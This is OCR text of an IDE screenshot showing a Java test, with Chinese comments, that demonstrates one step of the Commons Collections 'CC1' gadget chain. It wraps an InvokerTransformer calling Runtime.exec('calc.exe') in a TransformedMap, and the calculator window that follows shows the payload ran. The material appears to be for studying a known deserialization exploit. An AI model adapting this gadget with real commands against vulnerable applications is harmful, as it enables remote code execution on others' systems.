 Test3
InvokerTransformer.java
TransformedMap.java
Test3.java
TransformedCollection.java
TransformedPredicate.java
Runtime.java
Transfor
1 package cc1;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4 import org.apache.commons.collections.map.TransformedMap;
5
6 import java.util.HashMap;
7 import java.util.Map;
8
9 public class Test3 {
10 public static void main(String[] args) throws Exception {
11 //TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer)
12 //第一个参数Map对象
13 Map map=new HashMap();
14 //第二个参数和第三个参数类型一致，且有一个即可调用，传入InvokerTransformer对象
15 InvokerTransformer iv=new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"});
16 //调用decorate实现实例化对象并调用构造函数传参
17 Map tm= TransformedMap.decorate(map, keyTransformer: null,iv);
18 //调用put方法，key或value任意一处设置为恶意函数对象即可。
19 tm.put(1,Runtime.getRuntime());
20
21
java.exe" ...
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C